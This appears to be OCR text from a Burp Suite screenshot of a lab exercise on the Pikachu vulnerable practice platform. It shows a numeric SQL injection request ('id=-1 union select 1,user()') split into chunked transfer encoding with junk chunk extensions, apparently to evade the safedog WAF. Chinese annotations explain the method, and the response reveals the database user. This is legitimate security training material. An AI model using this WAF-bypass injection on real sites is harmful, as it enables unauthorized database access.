 Send Cancel < ▼ > ▼ Target:http://192.168.158.130 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.158.130
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 131
9 Origin: http://192.168.158.130
10 Connection: close
11 Referer: http://192.168.158.130/pikachu/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=47e99803d7065c8ba4e8384b4ef3c808;
safedog-flow-item=
13 Upgrade-Insecure-Requests: 1
14 Transfer-Encoding: Chunked
15
16 5
17 id=-1
18 7
19 union
20 6
21 select
22 9
23 1,user()
24 4
25 --
26 8;QWEasdZXC
27 &submit=
28 9;1qaz2wsx
29 %E6%9F%A5
30 9;123123123
31 %E8%AF%A2
32 0
33
34
-1使原本的sql语句报错，从而
让后面的union查询结果显示
先判断出当前数据库表的字段数为2，
在字段2的位置可以显示查询当前数据库用户名
? 没有匹配项
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,1
your email is: root@localhost
当前数据库用户名
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 17
Request Cookies 2
Request标头 13
完成 34,413字节 | 12毫秒